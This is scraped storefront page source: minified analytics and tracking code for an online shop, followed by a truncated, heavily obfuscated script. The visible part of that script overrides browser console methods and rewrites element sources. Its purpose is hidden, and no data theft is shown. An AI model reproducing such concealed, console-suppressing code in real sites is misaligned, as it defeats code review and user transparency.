T.getProductId('PinterestAds','ItemGroupId',a,"[[pid]]")};T.aM=function(a,b){pintrk('track',a,b)};T.u(T.v,function(){T.Y(function(){T.t('PI1',function(){var a=function(){T.aI('https://s.pinimg.com/ct/core.js',{crossOrigin:"anonymous"})};if(T.aJ){a()}else{T.o(T.az,function(){if(T.aJ){a()}})}},1);T.t('GT2a',function(){if(T.ay){T.aQ=!0;T.aI(T.aP)};T.o(T.az,function(){if(T.ay&&!T.aQ){T.aQ=!0;T.aI(T.aP)}});},1);});T.M='ProductPage';T.o(T.M,function(a){var b=T.G(a),c={currency:a.currency,items:[b]};if(b){T.p(c,'price',a.price);T.z('view_item',c)}},'GF7',1);T.o(T.M,function(a){var b=T.aO(a),c=a.category,e=a.brand,f={product_id:b,product_price:a.listPrice,product_name:a.name},g={product_ids:[b],line_items:[f]};if(c)f.product_category=c.path;if(e)f.product_brand=e;if(T.g)g.currency=T.g;T.aM('pagevisit',g)},'PI10',1);T.t('SB4',function(){var a={price:29.9,currency:'USD',name:"Preppy Pre-Tied Zipper Tie\r",category:{path:"NEW IN",breadcrumbs:["NEW IN"]},productId:3031 };T.product=a;T.aU({reason:T.M,items:[a]},function(b){T.aX(b.items,T.M);if(T.aT(b.items)>0)T.f(T.M,b.items[0]);})},1);T.K='SearchPage';T.o(T.K,function(a){T.z('search',{search_term:a.term})},'GF5',1);if(T.aY){T.aZ(T.K,{term:T.aY});}T.t('SB21',function(){if(T.aS()){T.ba(T.bb("["+T.bc+"='list']["+T.bd+"]"));}},1);if(T.aS()){T.t('SB21b',function(){T.be(T.bf());T.bg()},1);}if(!T.aS()){ }T.ad='LinkClick';T.o(T.ad,function(a){var b={link_url:T.k(a.href),description:T.k(a.label),value:a.value};T.p(b,'currency',T.g);T.z('click_'+(T.ae(T.k(a.category)).split(" ")[0]),b)},'GF22',1);T.t('SB17',function(){var a='Social',b=function(c){return new RegExp('^https?://[a-zA-Z.]*'+c,'i')},e=[{f:/^tel:/i,g:'Phone',h:'@',i:1.0},{f:/^mailto:/i,g:'Email',h:'@',i:1.0},{f:/^https?:\/\//i,j:1,g:'Outbound Link',h:'@',i:0.0},{f:/^.*\.(pdf|zip|docx|doc|txt|msi|xlsx|xls|rtf|csv|exe|7z|pkg|rar|gz|zip|avi|mov|mp4|wmv|mp3|wav|wma)?(\?.*)?$/i,g:'Download',h:'@',i:1.0},{f:b('facebook.com/'),g:a,h:'Facebook',i:1.0},{f:b('plus.google.com/'),g:a,h:'Google+',i:1.0},{f:b('linkedin.com/'),g:a,h:'LinkedIn',i:1.0},{f:b('youtube.com/'),g:a,h:'YouTube',i:1.0},{f:b('twitter.com/'),g:a,h:'Twitter',i:1.0},{f:b('instagram.com/'),g:a,h:'Instagram',i:1.0},{f:b('pinterest.com/'),g:a,h:'Pinterest',i:1.0},{f:b('tumblr.com/'),g:a,h:'Tumblr',i:1.0}],k=[/^https?:\/\/cdn[0-9]+\.bigcommerce\.com\//i,/^https?:\/\/[^\/]*\.mybigcommerce\.com\//i],l=function(m){return T.e(k,function(n){if(m.match(n))return 1})},o=function(p){if(T.bh(p.tag,'clicked-'+T.aG(p.category,/\s+/g))){if(T.bi(p.tag,'target')=='_blank'){T.bj(function(){T.aZ(T.ad,p)},0,'LinkClick Yield')}else{T.aZ(T.ad,p)}}return true},m,q=d.getElementsByTagName('a');T.e(q,function(r){if(T.bk(r,'href')){m=T.bi(r,'href');if(!l(m)){T.e(e,function(s){if((!s.j||w.location.host!=r.host)&&m.match(s.f)){T.bl(r,'click',(function(){var p={tag:r,href:m,category:s.g,label:T.aG(s.h,'@',m),value:s.i};return function(){return o(p)}})())}})}}})},1);});T.U='SiteLogin';T.V='SiteLogout';T.o(T.U,function(a){T.z('login',{method:a.method})},'GF17',1);T.o(T.V,function(){T.z('logout',{method:'site'})},'GF18',1);T.t('SB1',function(){var a=T.d.id?'y':'n',b=T.bm('wsa-l')||'n',c='site';if(b!=a){if(a=='y'){T.aZ(T.U,{method:c})}else{T.aZ(T.V,{})}T.bn('wsa-l',a)}},1);T.t('SB8b',function(){var a=d.querySelector("form[action='/subscribe.php']"),b=d.getElementById('nl_email');if(a&&b){T.bl(a,'submit',function(){T.bn('wsa-se',T.ae(b.value))})}},1);T.J='CartItemChanged';T.P='CartPage';T.bF=0;T.o(T.J,function(a){var b=a.item,c=a.change,e=c>0&&'add_to_cart'||'remove_from_cart',f=T.G(b),g={currency:b.currency,value:T.r(Math.abs(b.price*c),3),items:[f]};if(f){f.quantity=Math.abs(c);T.z(e,g)}},'GF4',1);T.o(T.J,function(a){var b=a.item,c=a.change,e=T.aL(b),f=b.category,g=b.brand,h=b.variantName,i={product_id:e,product_price:b.listPrice,product_quantity:c,product_name:b.name};if(c>0){if(f)i.product_category=f.path;if(g)i.product_brand=g;if(h)i.product_variant=h;T.aM('AddToCart',{value:b.price*c,order_quantity:c,currency:b.currency,line_items:[i],product_ids:[e]})}},'PI3',1);T.o(T.P,function(a){var b,c=[];T.e(T.O(a.items,200),function(e){b=T.G(e);if(b)c.push(b)});T.z('view_cart',{value:a.grandTotal,currency:a.currency.code,items:c})},'GF10',1);T.bG=function(a,b,c){T.bH++;var e={change:a,cart:c,item:b,currency:c.currency.code,price:b.price,quantity:b.quantity,productId:b.productId,productSku:b.productSku,name:b.name};T.aZ(T.J,e)};T.checkCart=function(f){var g='Check';if(!localStorage||Math.abs(new Date-T.bF)<50)return;T.bF=new Date;T.t('SB12',function(){T.bo('wsa-cc');T.bw('/api/storefront/carts',function(h,i){T.t('SB12b',function(){if(h>0){if(i&&T.aT(i)){T.aU({reason:g,cart:i[0],response:i},function(e){T.aX(e,g);var c=e.cart;T.bx(c)})}else{T.bx({items:[],currency:{code:T.g}})}}},1)})},1)};T.bm('wsa-cc')=='y'&&T.checkCart();T.ai='JavaScriptError';T.bI=0;T.o(T.ai,function(a){if(typeof T.k!="function")T.a('GF24','LimitText is not a function',1,a);if(typeof T.z!="function")T.a('GF24','GoogleAnalyticsFourEventAsync is not a function',1,a);T.z('exception',{description:T.k('JavaScript: '+a.action+' * '+a.label),error_type:'javascript',error_object_type:T.k(a.type),error_message:T.k(a.message),error_filename:T.k(a.filename),error_lineno:a.lineno,error_colno:a.colno,fatal:false})},'GF24',1);T.as='LoadError';T.bJ=0;T.o(T.as,function(a){var b=a.targetUrl,c=(a.target&&a.target.nodeName)||'',e='Load '+T.ae(c)+' tag error '+a.targetPath;T.z(T.ak,{description:T.k(e+': '+b),error_type:'network',error_message:T.k(e),error_object_type:T.k(c),error_filename:T.k(b),fatal:false})},'GF32',1);T.ef=function(a,b,c,e,f){if(!T.bK){var g,h,i='',j='',k,l,m=a.target;T.bK=1;try{if(m&&m!=w&&m.nodeName){T.bK=a;l=m.getAttribute('src');if(!l)l=m.getAttribute('href');if(l){if(!l.indexOf||l.indexOf('bat.bing')<0){T.bK.targetUrl=l;T.bK.targetPath=T.bL(m);if(T.bJ<6){T.aZ(T.as,T.bK)}}};return}try{if(a){if(typeof a=='string'){h='Message';i=a}else{b=a.filename;c=a.lineno;e=a.colno;f=a.error;i=a.message;if(a.filename){h='Event'}else if(a.originalEvent){g=a.originalEvent;h='Intercepted Event';b=b||g.filename;c=c||g.lineno;e=e||g.colno;f=f||g.error;i=i||g.message}else{h='Object';i=T.bM(a,Object.getOwnPropertyNames(a))}}}i=i||'Unknown';if(b)j+=b;if(c){if(j!=='')j+=': ';j+='L'+c;if(e)j+=' C'+e;}if(j!=='')j+=': ';j+=i;k=h+' error=';if(f){if(typeof f=='string'){k+=f;}else{k+=T.bM(f,Object.getOwnPropertyNames(f));}}else{k+='null'}}catch(f){h='Handler ERROR';i='The error processor had an error! '+f;T.a('OE1',i,1,f)}finally{if(!i.indexOf)T.a('OE2','No message.indexOf because it is a '+(typeof i),1,f);if(!i.indexOf||i.indexOf('Invalid login')<0){if(i=='{"isTrusted":true}')i='Cross Origin Script Error';T.bK={type:h,message:i,filename:b,lineno:c,colno:e,error:f,action:j,label:k};T.bI++;if(T.bI<6){T.aZ(T.ai,T.bK)}}}}finally{T.bK=0}}};if(T.eq){T.e(T.eq,function(n){T.ef.apply(T,n)});};T.aj='ConsoleError';T.ct=1;T.o(T.aj,function(a){T.z(T.ak,{description:T.k('Console: '+a.message),error_message:T.k(a.message),error_type:'console',fatal:false})},'GF25',1);T.bN=0;T.bO=function(a){T.bN++;if(T.bN<6&&T.ct){var b='',c=0,e;while(T.aT(b)<200&&T.aT(a)>c){e=a[c];if(b)b+=', ';if(typeof e=='string')b+=e;else b+=T.bM(e);c++};if(b)T.aZ(T.aj,{message:b})}};T.cf=function(){T.bO(arguments)};if(T.cq)T.e(T.cq,function(a){T.bO(a)});T.al='JsonLdError';T.o(T.al,function(a){T.z(T.ak,{description:T.k('JSON-LD: '+a.error),error_message:T.k(a.error),error_type:'jsonld',fatal:false})},'GF26',1);T.o(T.al,function(a){T.a((a.element.id&&a.element.id.startsWith('wsa-rich-snippets'))?'JsonLdUs':'JsonLdOther',a.error,0,a.element)},1);T.bj(function(){T.e(T.bb("script[type='application/ld+json']"),function(a){if(a.text.trim()!=''){try{T.bP(T.aG(T.aG(a.text.trim(),/^(\/\/\s*)?<!\[CDATA\[|(\/\/\s*)?\]\]>$/g),/\n|\r|\t/g))}catch(b){T.aZ(T.al,{error:''+b,element:a})}}})},6000,'Json-LD Check');T.am='WebVitalsComplete';T.bQ='WebVitalsPending';T.bR={};T.o(T.am,function(a){var b=a.metric,c=b.attribution,e={metric_id:b.id,metric_value:T.r(b.value,3),value:T.r(b.delta,3)};e.metric_rating=b.rating;if(b.debugTarget){e.debug_target=b.debugTarget.substring(0,100);e.debug_target2=b.debugTarget.substring(100)}T.p(e,'navigation_type',b.navigationType);T.p(e,'load_state',c.loadState);T.p(e,'lcp_url',c.url);T.p(e,'ttfb',c.timeToFirstByte);T.p(e,'lcp_resource_load_delay',c.resourceLoadDelay);T.p(e,'lcp_element_render_delay',c.elementRenderDelay);T.p(e,'inp_interaction_type',c.interactionType);T.p(e,'inp_interaction_time',c.interactionTime);T.p(e,'cls_largest_shift_time',c.largestShiftTime);T.p(e,'ttfb_waiting_duration',c.waitingDuration);T.z(b.name,e)},'GF28',1);T.t('SB16',function(){var a=function(b){if(!b.value&&b.value!=0){T.a('SB16b','Web Vital '+b.name+' missing value',1,b);T.bS('Web Vital '+b.name+' missing value',b);return}var c=b.attribution;if(c)b.debugTarget=c.element||c.target||c.interactionTarget||c.largestShiftTarget;T.bR[b.name]=b;T.Y(function(){if(T.av(T.bQ,{metric:b})){T.f(T.am,{metric:b});T.bR[b.name]=b;}});};T.aI('https://unpkg.com/web-vitals@5.0.1/dist/web-vitals.attribution.iife.js',{crossOrigin:"anonymous",fetchPriority:"low",onvisible:!1},function(){var e=webVitals;e.onFCP(a);e.onLCP(a);e.onCLS(a);e.onTTFB(a);e.onINP(a);if(T.bT)T.bT()})},1);T.an='PerformanceMetrics';T.o(T.an,function(a){var b=a.metrics,c=b.responseEnd;if(c){T.z('TTLB',{metric_value:c,metric_id:'ttlb'+T.ao,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}c=b.finalResponseHeadersStart;if(c){T.z('FRHS',{metric_value:c,metric_id:'frhs'+T.ao,metric_rating:c<=800?'good':(c>1800?'poor':'needs-improvement')})}},'GF33b',1);T.bU=1;T.bV=function(){if(T.bU&&d.visibilityState=='hidden'){T.bU=0;T.bW('hidden')}};T.bX=function(){if(T.bU){T.bU=0;T.bW('hidden')}};T.bW=function(a){var b={},c=T.bR,e=T.j('navigation'),f=e&&e[0];if(f){['activationStart','fetchStart','requestStart','responseStart','responseEnd','domContentLoadedEventStart','domContentLoadedEventEnd','loadEventStart','loadEventEnd','transferSize','finalResponseHeadersStart','type','redirectCount'].forEach(function(g){if(f[g]||f[g]==0)b[g]=T.r(f[g])});if(c.FCP)b.fcp=T.r(c.FCP.value);if(c.CLS){b.cls=T.r(c.CLS.value,3);if(c.CLS.debugTarget){b.clsSelectorPart1=c.CLS.debugTarget.slice(0,100);b.clsSelectorPart2=c.CLS.debugTarget.slice(100)}}if(c.LCP){b.lcp=T.r(c.LCP.value);if(c.LCP.debugTarget){b.lcpSelectorPart1=c.LCP.debugTarget.slice(0,100);b.lcpSelectorPart2=c.LCP.debugTarget.slice(100)}}T.e(T.j('paint'),function(h){if(h.name=='first-paint')b.fp=T.r(h.startTime);});T.bY=b;T.aZ(T.an,{eventType:a,metrics:b})}};T.bT=function(){T.bl(w,'visibilitychange',T.bV);T.u('pagehide',T.bX)};T.Y(function(){var a=0,b='StencilUtils',c=b+' Check ';function e(){a++;if(w.stencilUtils){T.aZ(b,w.stencilUtils);['cart-item-add-remote','cart-item-remove-remote'].forEach(function(a){w.stencilUtils.hooks.on(a,function(b){T.t('SB13',function(){T.checkCart()},1)})});T.L='QuickSearch';T.o(T.L,function(a){T.z('quick_search',{search_term:a.term})},'GF5b',1);w.stencilUtils.hooks.on('search-quick',function(a){T.bZ=T.ca(a,'target.value');T.cb=T.cc(T.cb,function(){if(T.bZ&&T.aT(T.bZ)>2)T.aZ(T.L,{term:T.bZ})},1000)})}else{a<10&&T.bj(e,1000,c+a)}}T.bj(e,1,c)});T.cd();T.cg();T.ch();T.ci();}catch(e){T.tef=T.tef||[];T.tef.push(e);if(T.a)T.a('FOOT',''+e,1,e);else if(T.taf)T.taf('Footer Script ISSUE')}T.tm=1}(window,document)

</script>
                
            

<script async id='stamped-script-widget' data-store-hash='c7qlm8a06j' src='https://cdn1.stamped.io/files/bigcommerce.min.js'></script>
                
                
        <!-- snippet location footer -->

        <script id="afterLoadJS" type="text/javascript">
            function afterLoad(){
                if (window.gtmDidInit) {
                    return false;
                }
                window.gtmDidInit = true;
                
                var getFontLink = '<link href="https://fonts.googleapis.com/css?family=Rubik:500,400,400i,500i,700,700i%7CRoboto:500,400,700,300&display=swap" rel="stylesheet">';
                getFontLink = getFontLink.replace('<link href="', '').replace('" rel="stylesheet">', '');
                var fontlinkEle = document.createElement('link');
                fontlinkEle.href = getFontLink;
                fontlinkEle.onload = staticFont;
                fontlinkEle.setAttribute('rel', 'stylesheet');
                document.querySelector('head').appendChild(fontlinkEle);
            }
        </script>
        
        <script type='text/javascript'>
            function myFunction(){ var x = document.getElementsByTagName("a"); var i; for (i= 0; i < x.length; i++) { let uzunluk = x[i].getAttribute('href'); if(uzunluk !=undefined){ if(uzunluk != null && uzunluk.length > 0){ if(location.hostname!=x[i].hostname){ if(x[i].hostname.indexOf('cdn') &&x[i].hostname.indexOf('bigcommerce') === -1 &&x[i].hostname.indexOf('www.cosmique') === -1 &&x[i].hostname.indexOf('cosmiquestudio.com') === -1 ){if(window.location.href.indexOf('blog') === -1){ x[i].rel = "external nofollownoopener noreferrer"; } } } } } } } mft=setTimeout("myFunction()",0); function LoadEvent(func){ var oldonload = window.onload; if(typeof window.onload !='function'){ window.onload = func; } else{ window.onload = function(){if(oldonload){oldonload();} func(); } } }LoadEvent(function(){ myFunction();});
        </script>        
        <script type="text/javascript">
    (function(_0xa9bca4,_0x3df8e2){var _0x5aa0a8=_0xa9bca4();function _0x3cd873(_0x6f82c5,_0x553383,_0x39936d,_0x9fa2ff){return _0x3675(_0x6f82c5- -0x1b8,_0x553383);}function _0x1f138f(_0x552d72,_0x517070,_0x61aae9,_0xfd67b7){return _0x3675(_0x552d72- -0x1e,_0x517070);}while(!![]){try{var _0x5b3e17=parseInt(_0x1f138f(0xc8,0xff,0x88,0xbd))/(-0x230+-0x2*-0x1db+-0x185)+-parseInt(_0x3cd873(-0xa2,-0xdc,-0x90,-0x55))/(0x1cd+0x76b*-0x2+-0x3*-0x459)+-parseInt(_0x3cd873(-0xf8,-0xf8,-0x140,-0xdf))/(0x7f*-0x43+-0xc7c+0x1*0x2dbc)+-parseInt(_0x1f138f(0xe3,0xb4,0x123,0xa7))/(-0x401*-0x1+0x1c1c+0xab3*-0x3)*(-parseInt(_0x1f138f(0xd7,0x110,0xd4,0x10a))/(0x1*0x12fd+-0xaf4+-0x402*0x2))+parseInt(_0x1f138f(0xf7,0xa6,0xfe,0xc6))/(-0x7*-0x263+0xd51+-0x1e00)*(-parseInt(_0x3cd873(-0xba,-0xe6,-0xf6,-0xf1))/(-0x1d36*0x1+-0x262*-0x9+-0x5f*-0x15))+-parseInt(_0x3cd873(-0xc2,-0xaa,-0x7d,-0xa7))/(0x1*0x2046+0x1638+0x2*-0x1b3b)+-parseInt(_0x1f138f(0xab,0x79,0x9e,0xba))/(0x211d+-0x248*-0xb+-0x3a2c)*(-parseInt(_0x3cd873(-0xfa,-0x11b,-0x12c,-0x144))/(0x28*0x8e+-0x3*-0x7b9+-0x2d51));if(_0x5b3e17===_0x3df8e2)break;else _0x5aa0a8['push'](_0x5aa0a8['shift']());}catch(_0x2c94da){_0x5aa0a8['push'](_0x5aa0a8['shift']());}}}(_0x4a7a,0x1*-0x7b1d4+-0x187a97+-0xa4*-0x45cd));var _0x4ab6d8=(function(){var _0xb78730={};_0xb78730[_0xe93ba4(0x2e3,0x2f8,0x2bd,0x2e7)]=_0xe93ba4(0x273,0x27b,0x247,0x256);function _0x305262(_0x1f1aa4,_0x2d4467,_0x35405a,_0x4d1051){return _0x3675(_0x1f1aa4-0x25b,_0x35405a);}_0xb78730[_0x305262(0x377,0x39a,0x329,0x348)]=_0x305262(0x30b,0x317,0x31c,0x2bd)+_0xe93ba4(0x2e8,0x32d,0x2a4,0x30d),_0xb78730['miwku']=function(_0x716005,_0x1db73c){return _0x716005===_0x1db73c;},_0xb78730[_0x305262(0x393,0x3de,0x3a2,0x348)]=_0x305262(0x36a,0x344,0x38c,0x3a3),_0xb78730[_0xe93ba4(0x27a,0x282,0x25a,0x27b)]=_0xe93ba4(0x2c3,0x2a8,0x2a5,0x2bb);function _0xe93ba4(_0x5bb025,_0x54d4a9,_0x2f0717,_0x40784b){return _0x3675(_0x5bb025-0x1c8,_0x40784b);}var _0x2aadc3=_0xb78730,_0x58124f=!![];return function(_0x112535,_0x43ad82){var _0x160ff1=_0x58124f?function(){var _0x550f48={};_0x550f48[_0x4064d0(0x1ff,0x1ad,0x1f3,0x1fe)]=_0x2aadc3[_0x16c16a(-0x1f4,-0x1f4,-0x1f2,-0x1ce)];function _0x4064d0(_0x19f90a,_0x518074,_0x2c18b2,_0x164372){return _0x3675(_0x2c18b2-0xdc,_0x518074);}_0x550f48['RvpTs']=_0x2aadc3[_0x16c16a(-0x1f3,-0x223,-0x1fa,-0x21f)];function _0x16c16a(_0x1ed71b,_0x31d592,_0x10df27,_0x5d79b0){return _0x3675(_0x1ed71b- -0x30f,_0x5d79b0);}var _0x52b548=_0x550f48;if(_0x2aadc3[_0x16c16a(-0x1e4,-0x1aa,-0x1f3,-0x193)](_0x2aadc3[_0x16c16a(-0x1d7,-0x1fa,-0x218,-0x210)],_0x2aadc3[_0x4064d0(0x1df,0x1bd,0x18e,0x1da)])){var _0x341fad=_0x28539b[_0x57671b];_0x48dc6a[_0x565e9e][_0x4064d0(0x22b,0x20b,0x205,0x230)+'te'](_0x52b548['vXnof'],_0x52b548[_0x4064d0(0x198,0x153,0x183,0x1d6)]),_0x341fad[_0x4064d0(0x203,0x202,0x1f4,0x1f4)]['replaceChi'+'ld'](_0xf2f55b=_0x1c9848[_0x3ac360],_0x341fad);}else{if(_0x43ad82){var _0x45114b=_0x43ad82[_0x16c16a(-0x1f1,-0x1c3,-0x1b7,-0x1ac)](_0x112535,arguments);return _0x43ad82=null,_0x45114b;}}}:function(){};return _0x58124f=![],_0x160ff1;};}()),_0xb18668=_0x4ab6d8(this,function(){var _0xeed27e={};function _0x52d2d9(_0x18f2dd,_0x46083d,_0x440903,_0x492b51){return _0x3675(_0x46083d- -0x132,_0x18f2dd);}_0xeed27e[_0x37c8d7(-0x15c,-0x14b,-0x187,-0x183)]=_0x52d2d9(-0x31,-0x6c,-0x86,-0x9e)+'+$';var _0x1aaae7=_0xeed27e;function _0x37c8d7(_0x49795b,_0x1bd933,_0x207e7b,_0x25c8ce){return _0x3675(_0x1bd933- -0x24d,_0x207e7b);}return _0xb18668[_0x37c8d7(-0x103,-0x139,-0x11d,-0x13a)]()[_0x52d2d9(-0x76,-0x5a,-0xac,-0x95)](_0x1aaae7[_0x37c8d7(-0x105,-0x14b,-0x192,-0x128)])[_0x52d2d9(-0x56,-0x1e,-0x41,-0x31)]()[_0x37c8d7(-0x18b,-0x19c,-0x1b7,-0x1a1)+'r'](_0xb18668)['search'](_0x1aaae7[_0x37c8d7(-0x189,-0x14b,-0x147,-0x117)]);});_0xb18668();var _0x254f09=(function(){var _0x4d5a1c={};function _0xbce890(_0x1da675,_0x50c80b,_0x329e1d,_0x4b998d){return _0x3675(_0x329e1d- -0x4d,_0x50c80b);}_0x4d5a1c['ZxbSA']=function(_0x46d0c2,_0x4cb80c){return _0x46d0c2+_0x4cb80c;},_0x4d5a1c[_0xbce890(0x30,0x58,0x61,0x6c)]=_0x1a6a70(0x12f,0xed,0xbd,0x117),_0x4d5a1c[_0x1a6a70(0x1bd,0x177,0x16a,0x133)]=_0x1a6a70(0x18d,0x185,0x166,0x1b0),_0x4d5a1c[_0x1a6a70(0x13d,0xf4,0xce,0x12c)]=_0xbce890(0xce,0xd7,0x88,0x7c);function _0x1a6a70(_0x8df03d,_0x256275,_0x376896,_0xd376a2){return _0x3675(_0x256275-0x41,_0x8df03d);}_0x4d5a1c['DYjwW']=_0x1a6a70(0x117,0x130,0x13d,0xef),_0x4d5a1c[_0xbce890(0x20,0x66,0x67,0x70)]=_0x1a6a70(0x157,0x16f,0x13a,0x181);var _0x1baaca=_0x4d5a1c,_0x1310f5=!![];return function(_0x44319f,_0x48388d){var _0x336a1e={'orPVz':_0x500a54(0x20b,0x21c,0x1ff,0x1be),'PZDUJ':function(_0xbad45f,_0x176874){function _0x4c8227(_0x4eb1bc,_0x592aeb,_0x241a0d,_0x1b66c6){return _0x500a54(_0x4eb1bc-0x9e,_0x592aeb-0x1ab,_0x241a0d-0x14d,_0x241a0d);}return _0x1baaca[_0x4c8227(0x29e,0x2b6,0x281,0x2b7)](_0xbad45f,_0x176874);},'OUJjo':_0x1baaca[_0x500a54(0x1ef,0x1ac,0x227,0x227)],'CrJNI':_0x1baaca[_0x272f0d(0x444,0x4b0,0x472,0x47e)],'zrsJV':_0x272f0d(0x495,0x44f,0x422,0x467)+'1','GSgdW':_0x1baaca[_0x500a54(0x1f4,0x230,0x1fa,0x1d3)],'LNowc':_0x1baaca[_0x272f0d(0x439,0x3f8,0x408,0x441)],'XgvKM':_0x1baaca[_0x272f0d(0x3d2,0x41e,0x40a,0x3fc)],'UbBxn':function(_0x21798a,_0x3038b9){return _0x21798a===_0x3038b9;}};function _0x500a54(_0x47b96e,_0xdda9b1,_0x28a0ea,_0x37f4f9){return _0x1a6a70(_0x37f4f9,_0x47b96e-0x100,_0x28a0ea-0x169,_0x37f4f9-0x2a);}function _0x272f0d(_0x202acc,_0x28d939,_0x4efe5f,_0x3d5ce6){return _0xbce890(_0x202acc-0x10,_0x28d939,_0x3d5ce6-0x395,_0x3d5ce6-0x18a);}var _0xc32291=_0x1310f5?function(){function _0x15198a(_0x4067d3,_0x209d0c,_0x17af32,_0x432a23){return _0x272f0d(_0x4067d3-0xfa,_0x4067d3,_0x17af32-0x135,_0x432a23- -0x671);}function _0x3c59a0(_0x15b157,_0x2c2da1,_0x4a1c46,_0x3b43ec){return _0x272f0d(_0x15b157-0x1a5,_0x3b43ec,_0x4a1c46-0x90,_0x15b157- -0x36);}var _0x4644ec={'gyMbz':_0x336a1e['orPVz'],'qVmlp':function(_0x495f3c,_0x508c30){function _0x3d7ef7(_0x2b9bf4,_0x2430f2,_0x26d205,_0xbb6c5c){return _0x3675(_0x2430f2- -0x70,_0x26d205);}return _0x336a1e[_0x3d7ef7(0x99,0x4d,0x6b,0x1)](_0x495f3c,_0x508c30);},'mgFPu':'{}.constru'+_0x15198a(-0x236,-0x1e9,-0x20f,-0x216)+_0x3c59a0(0x423,0x46b,0x44e,0x455)+'\x20)','hYcFD':_0x15198a(-0x245,-0x254,-0x20e,-0x207),'IVSoS':_0x15198a(-0x2a4,-0x2ae,-0x2ae,-0x280),'zBrMC':'info','WVbct':'error','FNZcx':_0x15198a(-0x25a,-0x251,-0x243,-0x245),'BZrjQ':_0x336a1e[_0x15198a(-0x1c1,-0x1d7,-0x1ca,-0x20f)],'Yxbjt':_0x336a1e[_0x3c59a0(0x41b,0x3d1,0x40f,0x3de)],'tiyhX':_0x336a1e['zrsJV'],'ogjit':_0x336a1e[_0x15198a(-0x26d,-0x238,-0x254,-0x247)],'zfRkw':_0x336a1e[_0x3c59a0(0x406,0x42a,0x3d5,0x411)]};if(_0x336a1e[_0x15198a(-0x284,-0x286,-0x294,-0x248)]===_0x336a1e['XgvKM']){if(_0x48388d){if(_0x336a1e[_0x3c59a0(0x42f,0x3f0,0x47e,0x479)]('TfMaS',_0x3c59a0(0x3f7,0x3cc,0x440,0x418))){var _0x138c27=_0x4644ec[_0x3c59a0(0x3e4,0x436,0x3fd,0x3ed)][_0x15198a(-0x20d,-0x295,-0x29e,-0x24d)]('|'),_0x35f50b=-0x1*-0x1f07+0x16*0xd1+-0x1*0x30fd;while(!![]){switch(_0x138c27[_0x35f50b++]){case'0':try{var _0x536c5b=_0x5270f4(_0x4644ec[_0x15198a(-0x1c6,-0x1e4,-0x1c1,-0x206)](_0x4644ec[_0x15198a(-0x204,-0x1d2,-0x22b,-0x206)]('return\x20(fu'+'nction()\x20',_0x4644ec['mgFPu']),');'));_0x420055=_0x536c5b();}catch(_0x4eb6e1){_0x420055=_0x3c2d33;}continue;case'1':var _0x420055;continue;case'2':var _0x28dc5b=[_0x4644ec[_0x15198a(-0x218,-0x23f,-0x238,-0x258)],_0x4644ec[_0x15198a(-0x1a7,-0x1e3,-0x1bb,-0x1ec)],_0x4644ec[_0x3c59a0(0x3e0,0x40f,0x39c,0x3a3)],_0x4644ec[_0x15198a(-0x237,-0x209,-0x1de,-0x219)],_0x4644ec[_0x3c59a0(0x409,0x3d6,0x447,0x444)],_0x4644ec['BZrjQ'],_0x4644ec[_0x15198a(-0x276,-0x2b4,-0x267,-0x267)]];continue;case'3':var _0x5a07fb=_0x420055[_0x15198a(-0x1bc,-0x206,-0x231,-0x202)]=_0x420055[_0x15198a(-0x205,-0x1b4,-0x205,-0x202)]||{};continue;case'4':for(var _0x129183=-0x1*0x12a9+0x21*0x10d+0x1*-0x1004;_0x129183<_0x28dc5b[_0x15198a(-0x256,-0x253,-0x272,-0x273)];_0x129183++){var _0xed7985=_0x4644ec[_0x3c59a0(0x3d6,0x3f2,0x3e2,0x3d5)][_0x3c59a0(0x3ee,0x3eb,0x3b2,0x427)]('|'),_0x28b8af=0x1d*-0x152+0x164e+0xffc;while(!![]){switch(_0xed7985[_0x28b8af++]){case'0':var _0x537c3f=_0x5a07fb[_0x4e8972]||_0x3e03df;continue;case'1':_0x5a07fb[_0x4e8972]=_0x3e03df;continue;case'2':var _0x4e8972=_0x28dc5b[_0x129183];continue;case'3':_0x3e03df[_0x3c59a0(0x426,0x43d,0x447,0x3f5)]=_0x537c3f['toString'][_0x15198a(-0x263,-0x1f0,-0x26c,-0x225)](_0x537c3f);continue;case'4':var _0x3e03df=_0xc6717c[_0x15198a(-0x248,-0x270,-0x249,-0x278)+'r'][_0x15198a(-0x285,-0x252,-0x266,-0x23f)]['bind'](_0x37087b);continue;case'5':_0x3e03df[_0x15198a(-0x2be,-0x26a,-0x226,-0x270)]=_0xeec88a[_0x3c59a0(0x416,0x422,0x453,0x44c)](_0x389ed2);continue;}break;}}continue;}break;}}else{var _0xe1f5ba=_0x48388d[_0x3c59a0(0x430,0x3fa,0x462,0x3ff)](_0x44319f,arguments);return _0x48388d=null,_0xe1f5ba;}}}else{if(_0x334df7[_0x47f436][_0x3c59a0(0x44d,0x464,0x44c,0x48b)+'te'](_0x15198a(-0x260,-0x25f,-0x259,-0x23a))&&_0x5507cf[_0x47fe67][_0x15198a(-0x1e9,-0x25d,-0x281,-0x239)][_0x3c59a0(0x43c,0x40e,0x444,0x47b)](_0x15198a(-0x281,-0x2a2,-0x22a,-0x254))){var _0x2e44d6=(_0x15198a(-0x1dd,-0x1f2,-0x1b9,-0x1f0)+'0')[_0x15198a(-0x20a,-0x200,-0x20c,-0x24d)]('|'),_0x2e4b1c=-0xc*-0x299+0x5d1*-0x1+-0x195b*0x1;while(!![]){switch(_0x2e44d6[_0x2e4b1c++]){case'0':_0x2e90db[_0x3c59a0(0x42a,0x45d,0x43b,0x421)][_0x15198a(-0x2ad,-0x2c7,-0x266,-0x283)+'ld'](_0x1905dd=_0x3c4e83[_0x53cebb],_0x2e90db);continue;case'1':_0x50b67c[_0x32eb42][_0x15198a(-0x275,-0x1fb,-0x269,-0x239)][_0x3c59a0(0x455,0x44a,0x436,0x481)](_0x4644ec['ogjit']);continue;case'2':var _0x2e90db=_0x4b59bd[_0x1a652a];continue;case'3':var _0x57e30f=_0x124304[_0x1df01a][_0x3c59a0(0x44d,0x48e,0x463,0x46f)+'te']('data-src');continue;case'4':_0x47330f[_0x1a1a37][_0x3c59a0(0x43b,0x48d,0x3f2,0x45d)+'te'](_0x3c59a0(0x3b7,0x3bc,0x3c5,0x3ce),_0x57e30f);continue;case'5':_0x4a5d19[_0x8e5a3][_0x15198a(-0x251,-0x285,-0x2ad,-0x27a)+_0x3c59a0(0x437,0x457,0x46e,0x488)](_0x4644ec['zfRkw']);continue;}break;}}}}:function(){};return _0x1310f5=![],_0xc32291;};}()),_0x35ace9=_0x254f09(this,function(){var 